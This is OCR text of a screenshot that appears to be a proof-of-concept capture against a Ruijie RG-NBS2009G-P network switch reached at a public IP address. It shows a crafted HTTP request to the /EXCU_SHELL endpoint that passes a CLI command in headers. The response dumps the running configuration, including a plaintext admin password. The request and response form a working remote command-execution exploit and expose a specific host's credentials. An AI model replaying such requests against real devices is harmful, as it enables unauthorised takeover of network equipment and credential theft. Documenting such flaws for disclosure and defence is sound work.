 不安全 119.123.222.209:8888/switch.htm 无痕模式 完成更新
Ruijie Networks 睿易 当前用户: admin
系统首页
快速配置
端口管理
VLAN管理
故障/安全
系统管理
PSE系统管理
RG-NBS2009G-P 硬件版本: 2.00 CPU: 可用内存: 76MB 设备时间: 2086-5-17 04:03:49
RGOS 10.4(3)p1 Release(9873) 设备名字: Ruijie
请确保您的电脑上已安装10.2.0以上版本的Flash播放器
Get ADOBE
FLASH PLAYER
端口信息 流量走势 设备配置 端口统计
关键字: 输入端口号或端口描述进行查询 查询 实时刷新流量
端口 描述 输入流量(Bps) 输出流量(Bps) 开启状态 连接状态 所属vlan trunk口 操作
Go Cancel < > Target: http://119.123.222.209:8888 ?
Request
Raw Params Headers Hex
GET /EXCU_SHELL HTTP/1.1
Host: 119.123.222.209:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
mode: EN
cmdnum: 1
command1: show running-config
confirm1: n
Sec-GPC: 1
Connection: close
Content-Length: 2
Response
Raw Headers Hex MarkInfo
HTTP/1.1 200 OK
Cache-Control: no-cache
Server: GoAheadWebs
Connection: keep-alive
Pragma: no-cache
Content-Type: text/html
Building configuration...
! Current configuration : 1461 bytes user level 15
!
! Last configuration change at FRI MAY 17 04:12:11 2086 by admin
! Flash config last updated at FRI MAY 17 08:31:13 2086 by admin
! Configuration version 0.5
!
!software version RGOS 10.4(3)p1 Release(9873)
!software image file .st.gz
!compiled on Apr 14 2015, 17:59:57
no service password-encrypt
no service new-encrypt
service login-secure
user admin password 0 admin
hostname Ruijie